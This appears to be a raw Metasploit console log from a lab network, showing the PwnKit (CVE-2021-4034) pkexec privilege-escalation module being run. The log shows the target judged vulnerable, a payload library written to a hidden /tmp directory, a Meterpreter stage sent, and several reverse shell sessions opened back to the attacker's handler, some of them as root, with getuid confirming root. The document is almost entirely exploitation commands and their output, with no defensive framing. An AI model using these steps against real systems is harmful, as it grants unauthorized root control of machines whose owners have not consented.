 -- ----
0 x86_64
1 x86
2 aarch64
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > show targetsInterrupt: use the 'exit' command to quit
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[-] Handler failed to bind to 192.168.157.130:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.inysjnjkqvo
[+] The target is vulnerable.
[*] Writing '/tmp/.bndisplctt/otkehpv/otkehpv.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.bndisplctt
[*] Sending stage (3020772 bytes) to 192.168.157.134
[*] Meterpreter session 4 opened (192.168.157.130:4444 -> 192.168.157.134:42968) at 2022-09-27 04:57:42 -0400
sessions 4
^C[-] Exploit failed [user-interrupt]: Interrupt
s[!] Attempting to delete working directory /tmp/.bndisplctt
[-] Exploit failed: stdapi_fs_getwd: Operation failed: 2
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ 09dd4e5bfa91 192.168.157.130:4444 -> 192.168.157.134:42498 (172.18.0.2)
2 meterpreter x64/linux root @ 192.168.157.134 192.168.157.130:4444 -> 192.168.157.134:42936 (192.168.157.134)
3 meterpreter x64/linux wanan @ 192.168.157.134 192.168.157.130:4444 -> 192.168.157.134:42948 (192.168.157.134)
4 meterpreter x64/linux root @ 192.168.157.134 192.168.157.130:4444 -> 192.168.157.134:42968 (192.168.157.134)
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: root
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >